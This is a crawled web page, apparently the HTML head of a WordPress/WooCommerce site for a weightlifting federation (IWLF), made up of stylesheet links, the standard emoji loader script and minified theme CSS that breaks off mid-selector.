

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/
body_size: 30210
content:



	<!DOCTYPE html>
<html lang="en-US">
	<head>
		<!-- <link rel="icon" href="https://iwlf.in/wp-content/uploads/2021/04/favicon.png" type="image/gif" sizes="16x16"> -->
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <link rel="icon" href="https://staging-projects.com/iwlf/wp-content/uploads/2021/03/Favicon-1.png" type="image/gif" sizes="16x16"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<title>5 Athletes data uploded by testingsa2@yopmail.com ( 2022-10-14  09:58:13) &#8211; IWLF</title>
<link href='https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Feed" href="https://iwlf.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Comments Feed" href="https://iwlf.in/comments/feed/" />
<script type="text/javascript">
// WooCommerce Event Manager Ajax URL
    var ajaxurl = "https://iwlf.in/wp-admin/admin-ajax.php";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwlf.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iwlf.in/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css'  href='https://iwlf.in/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='acfcs-general-css'  href='https://iwlf.in/wp-content/plugins/acf-city-selector/assets/css/general.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb-top-bar-styles-css'  href='https://iwlf.in/wp-content/plugins/codebulls-top-bar/css/cb_top_bar_styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iwlf.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://iwlf.in/wp-content/plugins/custom-functionality//css/custom-functionality.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://iwlf.in/wp-content/plugins/floating-contact/assets/css/style.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-style-css'  href='https://iwlf.in/wp-content/plugins/floating-contact/assets/css/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        i.fcb-icons {
            background: #a70000 !important;
		    border-color: #a70000 !important;
        }
		i.fcb-icons:hover {
		    color: #a70000 !important;
		}
		i.fcb-icons:after {
		    border-color: #a70000 !important;	
		}
		i.fcb-icons:hover {
		    transform: none !important;
		}
		#fcb-modal input[type="submit"]:hover {
		    border: 1px solid #a70000 !important;
	        background-color: #a70000 !important;
		}
</style>
<link rel='stylesheet' id='pdfprnt_frontend-css'  href='https://iwlf.in/wp-content/plugins/pdf-print/css/frontend.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://iwlf.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='t4bnewsticker-css'  href='https://iwlf.in/wp-content/plugins/t4b-news-ticker/assets/css/t4bnewsticker.css?v=1.2.3&#038;ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://iwlf.in/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://iwlf.in/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://iwlf.in/wp-content/uploads/maxmegamenu/style.css?ver=a167e7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://iwlf.in/wp-includes/css/dashicons.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mr-frontend-style-css'  href='https://iwlf.in/wp-content/plugins/multi-rating/assets/css/frontend.css?ver=5.8.2' type='text/css' media='all' />
<style id='mr-frontend-style-inline-css' type='text/css'>
		.mr-star-hover {
			color: #ffba00 !important;
		}
		.mr-star-full, .mr-star-half, .mr-star-empty {
			color: #ffd700;
		}
		.mr-error {
			color: #EC6464;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-css'  href='https://iwlf.in/wp-content/themes/eventchamp/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-child-style-css'  href='https://iwlf.in/wp-content/themes/eventchamp-child/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fancybox.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-woocommerce-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/woocommerce.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/bootstrap.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/swiper.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/scrollbar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/bootstrap-select.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fullcalendar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-range-slider-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/ion-range-slider.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-range-slider-flat-theme-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/ion-range-slider-flat-theme.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-wp-core-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/wp-core.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-main-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/gt-style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='eventchamp-main-inline-css' type='text/css'>
body,.ui-widget-content{font-family:Oswald;}
h1{font-family:Oswald;font-size:42px;font-style:normal;font-weight:600;}
.gt-user-activity > ul > li svg, .gt-content-detail-box > ul > li > .gt-icon > svg{fill:#291e6c;}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links > li > svg, .gt-events-slider .gt-slide-inner .gt-content .gt-information > li svg{stroke:#291e6c;}.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover, .gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus, .gt-footer.gt-style-1 a:hover, .gt-footer.gt-style-1 a:focus, .gt-event-style-2 .gt-information > div a:focus, .gt-event-style-2 .gt-information > div a:hover, .gt-footer.gt-style-1 .post-list-style-3 .title a:hover, .gt-footer.gt-style-1 .post-list-style-3 .title a:focus, .gt-mobile-menu .gt-bottom .gt-social-links li a:hover, .gt-mobile-menu .gt-bottom .gt-social-links li a:focus, .gt-modal .gt-register-content .gt-modal-footer a:hover, .gt-modal .gt-register-content .gt-modal-footer a:focus, .gt-modal .gt-login-content .gt-modal-footer a:hover, .gt-modal .gt-login-content .gt-modal-footer a:focus, .gt-countdown.gt-style-3 ul li > .gt-inner, .gt-footer .post-list-style-3 .title a:hover, .gt-footer .post-list-style-3 .title a:focus, .gt-feature-box .gt-content .gt-title, .gt-feature-box .gt-icon, .gt-map.gt-events-map .gt-map-popup .gt-inner a:hover, .gt-map.gt-events-map .gt-map-popup .gt-inner a:focus, .gt-label.gt-style-4, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-1 .gt-bottom > ul a:hover, .gt-post-style-1 .gt-bottom > ul a:focus, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-bottom > ul a:hover, .gt-post-style-2 .gt-bottom > ul a:focus, .gt-page-content .gt-post-meta a:hover, .gt-page-content .gt-post-meta a:focus, .gt-pagination ul li > span.current, .gt-pagination ul li > a:hover, .gt-pagination ul li > a:focus, .gt-post-pagination ul li a:hover, .gt-post-pagination ul li a:focus, .gt-page-content .gt-post-meta ul li svg, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-details .gt-subtitle, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-details > .gt-price, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-ticket-features p:before, .gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title, .gt-event-ticket.gt-style-2 .gt-price, .gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title, .gt-event-ticket.gt-style-3 .gt-price, .gt-event-ticket.gt-style-4 .gt-price, .gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before, .gt-event-ticket.gt-style-5 .gt-price, .gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before, .gt-event-ticket.gt-style-6 .gt-ticket-features p:before, .gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price, .gt-event-ticket.gt-style-7 .gt-ticket-features p:before, .gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price, .gt-event-buttons ul li a:hover, .gt-event-buttons ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active:visited, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:hover, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:focus, .gt-speaker.gt-style-1 .gt-content .gt-name a:hover, .gt-speaker.gt-style-1 .gt-content .gt-name a:focus, .gt-speaker.gt-style-1 .gt-social-links ul li a:focus, .gt-speaker.gt-style-1 .gt-social-links ul li a:hover, .gt-speaker.gt-style-2 .gt-social-links ul li a:focus, .gt-speaker.gt-style-2 .gt-social-links ul li a:hover, .gt-speaker.gt-style-3 .gt-social-links ul li a:focus, .gt-speaker.gt-style-3 .gt-social-links ul li a:hover, .gt-speaker.gt-style-4 .gt-social-links ul li a:focus, .gt-speaker.gt-style-4 .gt-social-links ul li a:hover, .gt-speaker.gt-style-5 .gt-social-links ul li a:focus, .gt-speaker.gt-style-5 .gt-social-links ul li a:hover, .gt-speaker.gt-style-6 .gt-social-links ul li a:focus, .gt-speaker.gt-style-6 .gt-social-links ul li a:hover, .gt-content-detail-box > ul > li > .gt-content > .gt-inner a:hover, .gt-content-detail-box > ul > li > .gt-content > .gt-inner a:focus, .gt-content-detail-box > ul > li > .gt-icon > i, .gt-icon-list.gt-style-1 ul li i, .gt-icon-list.gt-style-2 ul li i, .gt-icon-list.gt-style-1 ul li svg, .gt-icon-list.gt-style-2 ul li svg, .gt-mailchimp-newsletter .title i, .gt-button.gt-style-6 a:hover, .gt-button.gt-style-6 a:focus, .gt-button.gt-style-5 a, .gt-button.gt-style-5 a:visited, .gt-button.gt-style-3 a:hover, .gt-button.gt-style-3 a:focus, .gt-button.gt-style-2 a:hover, .gt-button.gt-style-2 a:focus, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus, .gt-contact-box svg, .gt-counter > .gt-title, .gt-counter > .gt-number, .gt-eventchamp-service-box.gt-style-1 .gt-title, .gt-eventchamp-service-box.gt-style-1 .gt-icon, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-heading .gt-title span, .gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-title .gt-secondary, .gt-countdown-slider.gt-style-3 > .gt-slider-content > .gt-counter .gt-counter-inner > div, .gt-events-slider .gt-slide-inner .gt-content .gt-information > li i, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce div.product .stock, .woocommerce .woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-navigation ul li a:visited, .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], .plyr__progress--played, .plyr__volume--display, .bootstrap-select.gt-select .dropdown-item:focus, .bootstrap-select.gt-select .dropdown-item:hover, .bootstrap-select.gt-select .dropdown-item.active, .bootstrap-select.gt-select .dropdown-item:active, blockquote:before, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, a:hover, a:focus, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li>a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li>a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li > a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li > a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li > a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li > a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-footer a:hover, .gt-footer a:focus, .gt-page-title-bar .gt-breadcrumb nav > ol > li a:focus, .gt-page-title-bar .gt-breadcrumb nav > ol > li a:hover, .gt-page-title-bar .gt-breadcrumb nav > ol > li.gt-item-current, .gt-page-title-bar .gt-breadcrumb nav > ol > li.current-item > span, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a:focus, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a:hover, .gt-mobile-menu .gt-top .gt-menu > li a:hover, .gt-mobile-menu .gt-top .gt-menu > li a:focus, .gt-mobile-menu .gt-top .gt-menu li:hover > a, .gt-mobile-menu .gt-top .gt-menu li:focus > a:visited, .gt-mobile-menu .gt-top .gt-menu li:hover > i, .gt-mobile-menu .gt-top .gt-menu li:focus > i, .gt-flex-menu li a:focus, .gt-flex-menu li a:hover, .fc-state-default:hover, .fc-state-default:focus, .fc button:hover, .fc button:focus, .gt-post-style-1 .gt-bottom > ul > li svg, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-1 .gt-image .gt-category ul a, .gt-post-style-1 .gt-image .gt-category ul a:visited, .gt-post-style-1 .gt-image .gt-category ul, .gt-post-style-2 .gt-bottom > ul > li svg, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-image .gt-category ul a, .gt-post-style-2 .gt-image .gt-category ul a:visited, .gt-post-style-2 .gt-image .gt-category ul, .gt-post-style-3 .gt-information > div svg, .gt-event-style-1 .gt-venue a:focus, .gt-event-style-1 .gt-venue a:hover, .gt-event-style-1 .gt-location ul li a:focus, .gt-event-style-1 .gt-location ul li a:hover, .gt-event-style-1 .gt-location svg, .gt-event-style-1 .gt-date svg, .gt-event-style-1 .gt-time svg, .gt-event-style-1 .gt-venue svg, .gt-event-style-1 .gt-stock svg, .gt-event-style-1 .gt-event-status, .gt-event-style-2 .gt-information > div svg, .gt-event-style-3 .gt-venue a:focus, .gt-event-style-3 .gt-venue a:hover, .gt-event-style-3 .gt-location ul li a:focus, .gt-event-style-3 .gt-location ul li a:hover, .gt-event-style-3 .gt-price svg, .gt-event-style-3 .gt-status 